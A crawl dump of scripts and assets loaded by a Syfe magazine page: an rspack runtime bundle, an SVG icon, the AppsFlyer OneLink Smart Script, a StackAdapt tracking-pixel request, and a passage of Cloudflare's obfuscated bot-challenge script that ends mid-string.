(()=>{var e={45978:function(e,r,t){t(9461),t(27624),t(30286),t(8334),t(12338),t(93695),t(60322),t(49947),t(40941),t(65134),t(27527),t(41655),t(79858),t(89340)}},r={};function t(n){var o=r[n];if(void 0!==o)return o.exports;var u=r[n]={id:n,loaded:!1,exports:{}};return e[n].call(u.exports,u,u.exports,t),u.loaded=!0,u.exports}t.m=e,(()=>{var e,r=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__};t.t=function(n,o){if(1&o&&(n=this(n)),8&o||"object"==typeof n&&n&&(4&o&&n.__esModule||16&o&&"function"==typeof n.then))return n;var u=Object.create(null);t.r(u);var i={};e=e||[null,r({}),r([]),r(r)];for(var f=2&o&&n;"object"==typeof f&&!~e.indexOf(f);f=r(f))Object.getOwnPropertyNames(f).forEach(function(e){i[e]=function(){return n[e]}});return i.default=function(){return n},t.d(u,i),u}})(),t.d=function(e,r){for(var n in r)t.o(r,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:r[n]})},t.hmd=function(e){return!(e=Object.create(e)).children&&(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:function(){throw Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e},t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.nmd=function(e){return e.paths=[],!e.children&&(e.children=[]),e},(()=>{var e=[];t.O=function(r,n,o,u){if(n){u=u||0;for(var i=e.length;i>0&&e[i-1][2]>u;i--)e[i]=e[i-1];e[i]=[n,o,u];return}for(var f=1/0,i=0;i<e.length;i++){for(var n=e[i][0],o=e[i][1],u=e[i][2],c=!0,a=0;a<n.length;a++)(!1&u||f>=u)&&Object.keys(t.O).every(function(e){return t.O[e](n[a])})?n.splice(a--,1):(c=!1,u<f&&(f=u));if(c){e.splice(i--,1);var l=o();void 0!==l&&(r=l)}}return r}})(),t.rv=function(){return"1.1.8"},(()=>{var e={927:0};t.O.j=function(r){return 0===e[r]};var r=function(r,n){var o=n[0],u=n[1],i=n[2],f,c,a=0;if(o.some(function(r){return 0!==e[r]})){for(f in u)t.o(u,f)&&(t.m[f]=u[f]);if(i)var l=i(t)}for(r&&r(n);a<o.length;a++)c=o[a],t.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return t.O(l)},n=self.webpackChunk=self.webpackChunk||[];n.forEach(r.bind(null,0)),n.push=r.bind(null,n.push.bind(n))})(),t.ruid="bundler=rspack@1.1.8";var n=t.O(void 0,["530","815"],function(){return t("45978")});n=t.O(n)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c1_Add.svg
body_size: -146
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_6738_3544)">
<path d="M19 13L13 13L13 19L11 19L11 13L5 13L5 11L11 11L11 5L13 5L13 11L19 11L19 13Z" fill="#2F51C9"/>
</g>
<defs>
<clipPath id="clip0_6738_3544">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.syfe.com/onelink-smart-script-v2.0.0.js
body_size: 683
content:
/**
 * AF Smart Script (Build 2.0.0)
 */

var AF_URL_SCHEME = '(https:\\/\\/)(([^\\.][^\\.]+).)(.*\\/)(.*)';
var VALID_AF_URL_PARTS_LENGTH = 5;
var GOOGLE_CLICK_ID = 'gclid';
var ASSOCIATED_AD_KEYWORD = 'keyword';
var AF_KEYWORDS = 'af_keywords';
var AF_CUSTOM_EXCLUDE_PARAMS_KEYS = [
  'pid',
  'c',
  'af_channel',
  'af_ad',
  'af_adset',
  'deep_link_value',
  'af_sub1',
  'af_sub2',
  'af_sub3',
  'af_sub4',
  'af_sub5'
];
var GCLID_EXCLUDE_PARAMS_KEYS = [
  'pid',
  'c',
  'af_channel',
  'af_ad',
  'af_adset',
  'deep_link_value'
];

var stringifyParameters = function stringifyParameters() {
  var parameters =
    arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
  var paramStr = Object.keys(parameters).reduce(function (curr, key) {
    if (!!parameters[key]) {
      curr += '&'.concat(key, '=').concat(parameters[key]);
    }

    return curr;
  }, '');
  console.debug('Generated OneLink parameters', paramStr);
  return paramStr;
};

var getParameterValue = function getParameterValue(currentURLParams) {
  var config =
    arguments.length > 1 && arguments[1] !== undefined
      ? arguments[1]
      : {
          keys: [],
          overrideValues: {},
          defaultValue: ''
        };

  //exit when config object structure is not valid
  if (
    !(
      (config !== null &&
        config !== void 0 &&
        config.keys &&
        Array.isArray(config.keys)) ||
      (config !== null && config !== void 0 && config.defaultValue)
    )
  ) {
    console.error('Parameter config structure is wrong', config);
    return null;
  }

  var _config$keys = config.keys,
    keys = _config$keys === void 0 ? [] : _config$keys,
    _config$overrideValue = config.overrideValues,
    overrideValues =
      _config$overrideValue === void 0 ? {} : _config$overrideValue,
    _config$defaultValue = config.defaultValue,
    defaultValue = _config$defaultValue === void 0 ? '' : _config$defaultValue;
  var firstMatchedKey = keys.find(function (key) {
    //set the first match of key which contains also a value
    return !!currentURLParams[key];
  });

  if (!!firstMatchedKey) {
    var value = currentURLParams[firstMatchedKey]; //in case the value exists:
    //check if it exists in the overrideValues object, when exists - replace it
    //otherwise return default value

    return overrideValues[value] || value || defaultValue;
  }

  return defaultValue;
};

var getURLParametersKV = function getURLParametersKV(urlSearch) {
  var currentURLParams = decodeURIComponent(urlSearch)
    .replace('?', '')
    .split('&')
    .reduce(function (curr, param) {
      var kv = param.split('=');

      if (!!kv[0] && !!kv[1]) {
        curr[[kv[0]]] = kv[1];
      }

      return curr;
    }, {});
  console.debug('Generated current parameters object', currentURLParams);
  return currentURLParams;
};

var isSkippedURL = function isSkippedURL(skipKeys) {
  // search if this page referred and contains one of the given keys
  if (!!document.referrer) {
    var lowerReferrer = decodeURIComponent(document.referrer.toLowerCase());

    if (!!lowerReferrer) {
      var skipKey = skipKeys.find(function (key) {
        return lowerReferrer.includes(key.toLowerCase());
      });
      !!skipKey &&
        console.debug(
          'Generate url is skipped. HTTP referrer contains key: ',
          skipKey
        );
      return !!skipKey;
    }
  }

  return false;
};

var getGoogleClickIdParameters = function getGoogleClickIdParameters(
  gciKey,
  currentURLParams
) {
  var gciParam = currentURLParams[GOOGLE_CLICK_ID];
  var result = {};

  if (gciParam) {
    console.debug('This user comes from Google AdWords');
    result[gciKey] = gciParam;
    var keywordParam = currentURLParams[ASSOCIATED_AD_KEYWORD];

    if (keywordParam) {
      console.debug('There is a keyword associated with the ad');
      result[AF_KEYWORDS] = keywordParam;
    }
  } else {
    console.debug('This user comes from SRN or custom network');
  }

  return result;
};

(function () {
  var generateOneLinkURL = function generateOneLinkURL() {
    var _ref, _mediaSource$keys;

    var parameters =
      arguments.length > 0 && arguments[0] !== undefined
        ? arguments[0]
        : {
            afParameters: {}
          };
    var oneLinkURL = parameters.oneLinkURL,
      _parameters$afParamet = parameters.afParameters;
    _parameters$afParamet =
      _parameters$afParamet === void 0 ? {} : _parameters$afParamet;
    var mediaSource = _parameters$afParamet.mediaSource,
      campaign = _parameters$afParamet.campaign,
      channel = _parameters$afParamet.channel,
      ad = _parameters$afParamet.ad,
      adSet = _parameters$afParamet.adSet,
      deepLinkValue = _parameters$afParamet.deepLinkValue,
      afSub1 = _parameters$afParamet.afSub1,
      afSub2 = _parameters$afParamet.afSub2,
      afSub3 = _parameters$afParamet.afSub3,
      afSub4 = _parameters$afParamet.afSub4,
      afSub5 = _parameters$afParamet.afSub5,
      afCustom = _parameters$afParamet.afCustom,
      googleClickIdKey = _parameters$afParamet.googleClickIdKey,
      _parameters$referrerS = parameters.referrerSkipList,
      referrerSkipList =
        _parameters$referrerS === void 0 ? [] : _parameters$referrerS;
    var oneLinkURLParts =
      (_ref = oneLinkURL || '') === null || _ref === void 0
        ? void 0
        : _ref.toString().match(AF_URL_SCHEME);

    if (
      !oneLinkURLParts ||
      (oneLinkURLParts === null || oneLinkURLParts === void 0
        ? void 0
        : oneLinkURLParts.length) < VALID_AF_URL_PARTS_LENGTH
    ) {
      console.error(
        "oneLinkURL is missing or not in the correct format, can't generate URL",
        oneLinkURL
      );
      return null;
    }

    if (
      (mediaSource === null || mediaSource === void 0
        ? void 0
        : (_mediaSource$keys = mediaSource.keys) === null ||
            _mediaSource$keys === void 0
          ? void 0
          : _mediaSource$keys.length) === 0 &&
      !(
        mediaSource !== null &&
        mediaSource !== void 0 &&
        mediaSource.defaultValue
      )
    ) {
      console.error(
        "mediaSource is missing (default value was not supplied), can't generate URL",
        mediaSource
      );
      return null;
    }

    if (isSkippedURL(referrerSkipList)) {
      return null;
    } // af_js_web=true and af_ss_ver=[version] will be added to every URL that was generated through this script

    var afParams = {
      af_js_web: true,
      af_ss_ver: window.AF_SMART_SCRIPT.version
    };
    var currentURLParams = getURLParametersKV(window.location.search);

    if (mediaSource) {
      var pidValue = getParameterValue(currentURLParams, mediaSource);

      if (!pidValue) {
        console.error(
          "mediaSource was not found in the URL and default value was not supplied, can't generate URL",
          mediaSource
        );
        return null;
      }

      afParams['pid'] = pidValue;
    }

    if (campaign) {
      afParams['c'] = getParameterValue(currentURLParams, campaign);
    }

    if (channel) {
      afParams['af_channel'] = getParameterValue(currentURLParams, channel);
    }

    if (ad) {
      afParams['af_ad'] = getParameterValue(currentURLParams, ad);
    }

    if (adSet) {
      afParams['af_adset'] = getParameterValue(currentURLParams, adSet);
    }

    if (deepLinkValue) {
      afParams['deep_link_value'] = getParameterValue(
        currentURLParams,
        deepLinkValue
      );
    }

    var afSubs = [afSub1, afSub2, afSub3, afSub4, afSub5];
    afSubs.forEach(function (afSub, index) {
      if (afSub) {
        afParams['af_sub'.concat(index + 1)] = getParameterValue(
          currentURLParams,
          afSub
        );
      }
    });

    if (googleClickIdKey) {
      if (
        !!GCLID_EXCLUDE_PARAMS_KEYS.find(function (k) {
          return k === googleClickIdKey;
        })
      ) {
        console.debug(
          "Google Click Id ParamKey can't override AF Parameters keys",
          googleClickIdKey
        );
      } else {
        var googleParameters = getGoogleClickIdParameters(
          googleClickIdKey,
          currentURLParams
        );
        Object.keys(googleParameters).forEach(function (gpk) {
          afParams[gpk] = googleParameters[gpk];
        });
      }
    }

    if (Array.isArray(afCustom)) {
      afCustom.forEach(function (customParam) {
        if (
          customParam !== null &&
          customParam !== void 0 &&
          customParam.paramKey
        ) {
          if (
            (customParam === null || customParam === void 0
              ? void 0
              : customParam.paramKey) === googleClickIdKey ||
            !!AF_CUSTOM_EXCLUDE_PARAMS_KEYS.find(function (k) {
              return (
                k ===
                (customParam === null || customParam === void 0
                  ? void 0
                  : customParam.paramKey)
              );
            })
          ) {
            console.debug(
              "Custom parameter ParamKey can't override Google-Click-Id or AF Parameters keys",
              customParam
            );
          } else {
            afParams[[customParam.paramKey]] = getParameterValue(
              currentURLParams,
              customParam
            );
          }
        }
      });
    }

    var finalParams = stringifyParameters(afParams);
    var finalURL = oneLinkURL + finalParams.replace('&', '?');
    console.debug('Generated OneLink URL', finalURL);
    return {
      clickURL: finalURL
    };
  };

  window.AF_SMART_SCRIPT = {
    generateOneLinkURL: generateOneLinkURL,
    version: '2'
  };
})();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=ex2bDwz3wQLEQvDRNQokSA&is_js=true&landing_url=https%3A%2F%2Fwww.syfe.com%2Fmagazine%2Fguide_article%2Fhow-to-complement-your-core-portfolio-with-syfe-select%2F&t=How%20To%20Complement%20Your%20Core%20Portfolio%20with%20Syfe%20Select%20%7C%20Syfe&tip=7x19AHrgAchnbWfEUK2YCd_FnhBbSurUf-sISjKjalc&host=https%3A%2F%2Fwww.syfe.com&sa_conv_data_css_value=%20%220-09b3f9b6-7c6d-5f84-5658-4dc035cca993%22&sa_conv_data_image_value=ffd8ffe000104a46494600010101006000600000ffdb004300080606070605080707070909080a0c140d0c0b0b0c1912130f141d1a1f1e1d1a1c1c20242e2720222c231c1c2837292c30313434341f27393d38323c2e333432ffdb0043010909090c0b0c180d0d1832211c213232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232ffc00011080001000103012200021101031101ffc4001f0000010501010101010100000000000000000102030405060708090a0bffc400b5100002010303020403050504040000017d01020300041105122131410613516107227114328191a1082342b1c11552d1f02433627282090a161718191a25262728292a3435363738393a434445464748494a535455565758595a636465666768696a737475767778797a838485868788898a92939495969798999aa2a3a4a5a6a7a8a9aab2b3b4b5b6b7b8b9bac2c3c4c5c6c7c8c9cad2d3d4d5d6d7d8d9dae1e2e3e4e5e6e7e8e9eaf1f2f3f4f5f6f7f8f9faffc4001f0100030101010101010101010000000000000102030405060708090a0bffc400b51100020102040403040705040400010277000102031104052131061241510761711322328108144291a1b1c109233352f0156272d10a162434e125f11718191a262728292a35363738393a434445464748494a535455565758595a636465666768696a737475767778797a82838485868788898a92939495969798999aa2a3a4a5a6a7a8a9aab2b3b4b5b6b7b8b9bac2c3c4c5c6c7c8c9cad2d3d4d5d6d7d8d9dae2e3e4e5e6e7e8e9eaf2f3f4f5f6f7f8f9faffda000c03010002110311003f00f7fa28a2803fffd94151414b494231374278676f3976697438335a6f56554a377537394d79644a5057466d5463514d754e74724e6b346959454c63424741516776346e567951597741546f455f6b584b434549455669307854564142&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIB17Bxgo9vit83ZoVUJ7u79MydJPWFmTcQMuNtrNk4iYELcBGAQgv4nVyQYwAToE_kXKCEIEXNWuYg.flsscThzDx9%252FBEmX9ydj3NXe5t%252BI62U4itPOmpA5w4s&sa-user-id-v2=s%253ACbP5tnxtX4RWWE3ANcypkxJ1-eM.YbufgC5GZ1H8CMW53jjVSiH9Knhlqxkq%252FhlbqFUV5ao&sa-user-id=s%253A0-09b3f9b6-7c6d-5f84-5658-4dc035cca993.s4zZ5RgkLU5Zgeg%252Fui84L%252Bz6ij9zRsiW2TPMs%252ByC8ek
body_size: 142
content:
{"conversion_tracker_uids":["Xd0aWr2FZBtjwnIfEKFIV3"],"retargeting_tracker_uids":["gf6opiagmmSaaNciiN8Jm2","KwaNA2MWZtNjC0yGbBQHST","yhddeng0MZDxuCrLa39LoX","j8ADd4MtklBIGIwKmbP7yb","un4VHQAexnUmlto38m8otr"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.syfe.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/5eaf848a0845/main.js?
body_size: 4643
content:
window._cf_chl_opt={xkKZ4:'g'};~function(F6,M,j,W,H,R,d,A){F6=L,function(B,I,FU,F5,v,h){for(FU={B:449,I:457,v:454,h:423,K:387,G:447,C:391,E:419,c:409,k:450,y:439},F5=L,v=B();!![];)try{if(h=-parseInt(F5(FU.B))/1+-parseInt(F5(FU.I))/2*(parseInt(F5(FU.v))/3)+parseInt(F5(FU.h))/4*(parseInt(F5(FU.K))/5)+parseInt(F5(FU.G))/6*(parseInt(F5(FU.C))/7)+-parseInt(F5(FU.E))/8+parseInt(F5(FU.c))/9*(-parseInt(F5(FU.k))/10)+parseInt(F5(FU.y))/11,I===h)break;else v.push(v.shift())}catch(K){v.push(v.shift())}}(F,200935),M=this||self,j=M[F6(431)],W={},W[F6(478)]='o',W[F6(462)]='s',W[F6(398)]='u',W[F6(385)]='z',W[F6(481)]='n',W[F6(469)]='I',W[F6(474)]='b',H=W,M[F6(380)]=function(B,I,h,K,Fx,FX,FY,FD,C,E,y,Y,X,x){if(Fx={B:364,I:480,v:384,h:364,K:480,G:441,C:363,E:396,c:441,k:363,y:362,e:465,Y:371,X:458,x:427},FX={B:386,I:371,v:397},FY={B:417,I:446,v:400,h:437},FD=F6,I===null||void 0===I)return K;for(C=T(I),B[FD(Fx.B)][FD(Fx.I)]&&(C=C[FD(Fx.v)](B[FD(Fx.h)][FD(Fx.K)](I))),C=B[FD(Fx.G)][FD(Fx.C)]&&B[FD(Fx.E)]?B[FD(Fx.c)][FD(Fx.k)](new B[(FD(Fx.E))](C)):function(z,FZ,Q){for(FZ=FD,z[FZ(FX.B)](),Q=0;Q<z[FZ(FX.I)];z[Q]===z[Q+1]?z[FZ(FX.v)](Q+1,1):Q+=1);return z}(C),E='nAsAaAb'.split('A'),E=E[FD(Fx.y)][FD(Fx.e)](E),y=0;y<C[FD(Fx.Y)];Y=C[y],X=S(B,I,Y),E(X)?(x=X==='s'&&!B[FD(Fx.X)](I[Y]),FD(Fx.x)===h+Y?G(h+Y,X):x||G(h+Y,I[Y])):G(h+Y,X),y++);return K;function G(z,Q,Fj){Fj=L,Object[Fj(FY.B)][Fj(FY.I)][Fj(FY.v)](K,Q)||(K[Q]=[]),K[Q][Fj(FY.h)](z)}},R=F6(442)[F6(378)](';'),d=R[F6(362)][F6(465)](R),M[F6(373)]=function(B,I,Fz,Fm,v,h,K,G){for(Fz={B:467,I:371,v:374,h:437,K:471},Fm=F6,v=Object[Fm(Fz.B)](I),h=0;h<v[Fm(Fz.I)];h++)if(K=v[h],K==='f'&&(K='N'),B[K]){for(G=0;G<I[v[h]][Fm(Fz.I)];-1===B[K][Fm(Fz.v)](I[v[h]][G])&&(d(I[v[h]][G])||B[K][Fm(Fz.h)]('o.'+I[v[h]][G])),G++);}else B[K]=I[v[h]][Fm(Fz.K)](function(C){return'o.'+C})},A=function(FN,Fb,Fp,Fa,FO,I,h,K){return FN={B:383,I:445},Fb={B:470,I:437,v:401,h:470,K:436,G:437,C:436},Fp={B:371},Fa={B:371,I:436,v:417,h:446,K:400,G:417,C:446,E:400,c:400,k:473,y:437,e:473,Y:437,X:470,x:437,z:470,Q:473,s:437,l:437,a:437,i:437,b:401},FO=F6,I=String[FO(FN.B)],h={'h':function(G,Fs){return Fs={B:375,I:436},null==G?'':h.g(G,6,function(C,Fq){return Fq=L,Fq(Fs.B)[Fq(Fs.I)](C)})},'g':function(G,C,E,FW,y,Y,X,x,z,Q,s,i,N,F0,F1,F2,F3,F4){if(FW=FO,null==G)return'';for(Y={},X={},x='',z=2,Q=3,s=2,i=[],N=0,F0=0,F1=0;F1<G[FW(Fa.B)];F1+=1)if(F2=G[FW(Fa.I)](F1),Object[FW(Fa.v)][FW(Fa.h)][FW(Fa.K)](Y,F2)||(Y[F2]=Q++,X[F2]=!0),F3=x+F2,Object[FW(Fa.G)][FW(Fa.C)][FW(Fa.E)](Y,F3))x=F3;else{if(Object[FW(Fa.v)][FW(Fa.C)][FW(Fa.c)](X,x)){if(256>x[FW(Fa.k)](0)){for(y=0;y<s;N<<=1,C-1==F0?(F0=0,i[FW(Fa.y)](E(N)),N=0):F0++,y++);for(F4=x[FW(Fa.k)](0),y=0;8>y;N=F4&1.68|N<<1,C-1==F0?(F0=0,i[FW(Fa.y)](E(N)),N=0):F0++,F4>>=1,y++);}else{for(F4=1,y=0;y<s;N=N<<1.77|F4,C-1==F0?(F0=0,i[FW(Fa.y)](E(N)),N=0):F0++,F4=0,y++);for(F4=x[FW(Fa.e)](0),y=0;16>y;N=F4&1.84|N<<1.32,F0==C-1?(F0=0,i[FW(Fa.Y)](E(N)),N=0):F0++,F4>>=1,y++);}z--,0==z&&(z=Math[FW(Fa.X)](2,s),s++),delete X[x]}else for(F4=Y[x],y=0;y<s;N=N<<1|1.04&F4,F0==C-1?(F0=0,i[FW(Fa.x)](E(N)),N=0):F0++,F4>>=1,y++);x=(z--,z==0&&(z=Math[FW(Fa.z)](2,s),s++),Y[F3]=Q++,String(F2))}if(x!==''){if(Object[FW(Fa.v)][FW(Fa.C)][FW(Fa.K)](X,x)){if(256>x[FW(Fa.Q)](0)){for(y=0;y<s;N<<=1,C-1==F0?(F0=0,i[FW(Fa.s)](E(N)),N=0):F0++,y++);for(F4=x[FW(Fa.e)](0),y=0;8>y;N=N<<1.58|1&F4,F0==C-1?(F0=0,i[FW(Fa.l)](E(N)),N=0):F0++,F4>>=1,y++);}else{for(F4=1,y=0;y<s;N=F4|N<<1,F0==C-1?(F0=0,i[FW(Fa.y)](E(N)),N=0):F0++,F4=0,y++);for(F4=x[FW(Fa.k)](0),y=0;16>y;N=F4&1.11|N<<1.31,F0==C-1?(F0=0,i[FW(Fa.a)](E(N)),N=0):F0++,F4>>=1,y++);}z--,0==z&&(z=Math[FW(Fa.z)](2,s),s++),delete X[x]}else for(F4=Y[x],y=0;y<s;N=N<<1.4|1.89&F4,F0==C-1?(F0=0,i[FW(Fa.a)](E(N)),N=0):F0++,F4>>=1,y++);z--,0==z&&s++}for(F4=2,y=0;y<s;N=1.91&F4|N<<1,F0==C-1?(F0=0,i[FW(Fa.l)](E(N)),N=0):F0++,F4>>=1,y++);for(;;)if(N<<=1,F0==C-1){i[FW(Fa.i)](E(N));break}else F0++;return i[FW(Fa.b)]('')},'j':function(G,Fi,FH){return Fi={B:473},FH=FO,G==null?'':''==G?null:h.i(G[FH(Fp.B)],32768,function(C,FJ){return FJ=FH,G[FJ(Fi.B)](C)})},'i':function(G,C,E,FS,y,Y,X,x,z,Q,s,i,N,F0,F1,F2,F4,F3){for(FS=FO,y=[],Y=4,X=4,x=3,z=[],i=E(0),N=C,F0=1,Q=0;3>Q;y[Q]=Q,Q+=1);for(F1=0,F2=Math[FS(Fb.B)](2,2),s=1;s!=F2;F3=N&i,N>>=1,N==0&&(N=C,i=E(F0++)),F1|=s*(0<F3?1:0),s<<=1);switch(F1){case 0:for(F1=0,F2=Math[FS(Fb.B)](2,8),s=1;F2!=s;F3=N&i,N>>=1,N==0&&(N=C,i=E(F0++)),F1|=(0<F3?1:0)*s,s<<=1);F4=I(F1);break;case 1:for(F1=0,F2=Math[FS(Fb.B)](2,16),s=1;F2!=s;F3=i&N,N>>=1,0==N&&(N=C,i=E(F0++)),F1|=(0<F3?1:0)*s,s<<=1);F4=I(F1);break;case 2:return''}for(Q=y[3]=F4,z[FS(Fb.I)](F4);;){if(F0>G)return'';for(F1=0,F2=Math[FS(Fb.B)](2,x),s=1;F2!=s;F3=N&i,N>>=1,N==0&&(N=C,i=E(F0++)),F1|=(0<F3?1:0)*s,s<<=1);switch(F4=F1){case 0:for(F1=0,F2=Math[FS(Fb.B)](2,8),s=1;s!=F2;F3=N&i,N>>=1,0==N&&(N=C,i=E(F0++)),F1|=(0<F3?1:0)*s,s<<=1);y[X++]=I(F1),F4=X-1,Y--;break;case 1:for(F1=0,F2=Math[FS(Fb.B)](2,16),s=1;F2!=s;F3=N&i,N>>=1,0==N&&(N=C,i=E(F0++)),F1|=s*(0<F3?1:0),s<<=1);y[X++]=I(F1),F4=X-1,Y--;break;case 2:return z[FS(Fb.v)]('')}if(0==Y&&(Y=Math[FS(Fb.h)](2,x),x++),y[F4])F4=y[F4];else if(X===F4)F4=Q+Q[FS(Fb.K)](0);else return null;z[FS(Fb.G)](F4),y[X++]=Q+F4[FS(Fb.C)](0),Y--,Q=F4,0==Y&&(Y=Math[FS(Fb.h)](2,x),x++)}}},K={},K[FO(FN.I)]=h.h,K}(),f();function m(Fo,F9,B,I,v){return Fo={B:453,I:425},F9=F6,B=3600,I=Z(),v=Math[F9(Fo.B)](Date[F9(Fo.I)]()/1e3),v-I>B?![]:!![]}function Z(Ff,F8,B){return Ff={B:415,I:453},F8=F6,B=M[F8(Ff.B)],Math[F8(Ff.I)](+atob(B.t))}function O(h,K,FE,Fv,G,C,E,c,k,y,Y,X){if(FE={B:459,I:372,v:415,h:411,K:475,G:408,C:395,E:366,c:426,k:405,y:444,e:432,Y:376,X:394,x:448,z:422,Q:429,s:404,l:475,a:406,i:440,b:379,N:377,n:389,g:479,F0:393,F1:416,F2:445},Fv=F6,!D(.01))return![];C=(G={},G[Fv(FE.B)]=h,G[Fv(FE.I)]=K,G);try{E=M[Fv(FE.v)],c=Fv(FE.h)+M[Fv(FE.K)][Fv(FE.G)]+Fv(FE.C)+E.r+Fv(FE.E),k=new M[(Fv(FE.c))](),k[Fv(FE.k)](Fv(FE.y),c),k[Fv(FE.e)]=2500,k[Fv(FE.Y)]=function(){},y={},y[Fv(FE.X)]=M[Fv(FE.K)][Fv(FE.x)],y[Fv(FE.z)]=M[Fv(FE.K)][Fv(FE.Q)],y[Fv(FE.s)]=M[Fv(FE.l)][Fv(FE.a)],y[Fv(FE.i)]=M[Fv(FE.K)][Fv(FE.b)],Y=y,X={},X[Fv(FE.N)]=C,X[Fv(FE.n)]=Y,X[Fv(FE.g)]=Fv(FE.F0),k[Fv(FE.F1)](A[Fv(FE.F2)](X))}catch(x){}}function T(B,Fe,Fu,I){for(Fe={B:384,I:467,v:428},Fu=F6,I=[];null!==B;I=I[Fu(Fe.B)](Object[Fu(Fe.I)](B)),B=Object[Fu(Fe.v)](B));return I}function U(FQ,FV,v,h,K,G,C){FV=(FQ={B:435,I:477,v:456,h:369,K:410,G:403,C:412,E:365,c:402,k:433,y:361,e:403,Y:388},F6);try{return v=j[FV(FQ.B)](FV(FQ.I)),v[FV(FQ.v)]=FV(FQ.h),v[FV(FQ.K)]='-1',j[FV(FQ.G)][FV(FQ.C)](v),h=v[FV(FQ.E)],K={},K=cJDYB1(h,h,'',K),K=cJDYB1(h,h[FV(FQ.c)]||h[FV(FQ.k)],'n.',K),K=cJDYB1(h,v[FV(FQ.y)],'d.',K),j[FV(FQ.e)][FV(FQ.Y)](v),G={},G.r=K,G.e=null,G}catch(E){return C={},C.r={},C.e=E,C}}function D(B,FA,F7){return FA={B:367},F7=F6,Math[F7(FA.B)]()<B}function f(L2,L1,Fg,FT,B,I,v,h,K){if(L2={B:415,I:413,v:451,h:443,K:370,G:370,C:434,E:464,c:464},L1={B:451,I:443,v:464},Fg={B:407},FT=F6,B=M[FT(L2.B)],!B)return;if(!m())return;(I=![],v=B[FT(L2.I)]===!![],h=function(Fw,G){if(Fw=FT,!I){if(I=!![],!m())return;G=U(),V(G.r,function(C){o(B,C)}),G.e&&O(Fw(Fg.B),G.e)}},j[FT(L2.v)]!==FT(L2.h))?h():M[FT(L2.K)]?j[FT(L2.G)](FT(L2.C),h):(K=j[FT(L2.E)]||function(){},j[FT(L2.c)]=function(FR){FR=FT,K(),j[FR(L1.B)]!==FR(L1.I)&&(j[FR(L1.v)]=K,h())})}function J(B,I,Fc,FP){return Fc={B:392,I:392,v:417,h:418,K:400,G:374,C:390},FP=F6,I instanceof B[FP(Fc.B)]&&0<B[FP(Fc.I)][FP(Fc.v)][FP(Fc.h)][FP(Fc.K)](I)[FP(Fc.G)](FP(Fc.C))}function S(B,I,v,Fy,FM,h){FM=(Fy={B:463,I:441,v:476,h:441,K:420},F6);try{return I[v][FM(Fy.B)](function(){}),'p'}catch(K){}try{if(I[v]==null)return void 0===I[v]?'u':'x'}catch(G){return'i'}return B[FM(Fy.I)][FM(Fy.v)](I[v])?'a':I[v]===B[FM(Fy.h)]?'E':I[v]===!0?'T':!1===I[v]?'F':(h=typeof I[v],FM(Fy.K)==h?J(B,I[v])?'N':'f':H[h]||'?')}function V(B,I,Fr,FG,FK,Fh,FF,v,h,K){Fr={B:415,I:381,v:475,h:426,K:405,G:444,C:411,E:475,c:408,k:360,y:413,e:432,Y:376,X:438,x:430,z:414,Q:414,s:399,l:399,a:413,i:416,b:445,N:461},FG={B:424},FK={B:421,I:472,v:466,h:421},Fh={B:432},FF=F6,v=M[FF(Fr.B)],console[FF(Fr.I)](M[FF(Fr.v)]),h=new M[(FF(Fr.h))](),h[FF(Fr.K)](FF(Fr.G),FF(Fr.C)+M[FF(Fr.E)][FF(Fr.c)]+FF(Fr.k)+v.r),v[FF(Fr.y)]&&(h[FF(Fr.e)]=5e3,h[FF(Fr.Y)]=function(FL){FL=FF,I(FL(Fh.B))}),h[FF(Fr.X)]=function(FB){FB=FF,h[FB(FK.B)]>=200&&h[FB(FK.B)]<300?I(FB(FK.I)):I(FB(FK.v)+h[FB(FK.h)])},h[FF(Fr.x)]=function(FI){FI=FF,I(FI(FG.B))},K={'t':Z(),'lhr':j[FF(Fr.z)]&&j[FF(Fr.Q)][FF(Fr.s)]?j[FF(Fr.Q)][FF(Fr.l)]:'','api':v[FF(Fr.a)]?!![]:![],'payload':B},h[FF(Fr.i)](A[FF(Fr.b)](JSON[FF(Fr.N)](K)))}function F(L4){return L4='includes,from,Object,contentWindow,/invisible/jsd,random,detail,display: none,addEventListener,length,error,Qgcf5,indexOf,dcK7bMOoNB05ZXIuQPFYSELl$vy8RCtTJf6+2sjk-9iDanWm1qGpUHghzrex34AwV,ontimeout,errorInfoObject,split,gRjkt7,cJDYB1,log,cloudflare-invisible,fromCharCode,concat,symbol,sort,1492055wViGeP,removeChild,chctx,[native code],2717904rFtunC,Function,jsd,chlApiSitekey,/b/ov1/0.8002234416971897:1765095832:58EeAt9sXLvVt5BNW1xELxs2z-v6XVJKLD-Ra_2ZuQo/,Set,splice,undefined,href,call,join,clientInformation,body,chlApiRumWidgetAgeMs,open,hhzn3,error on 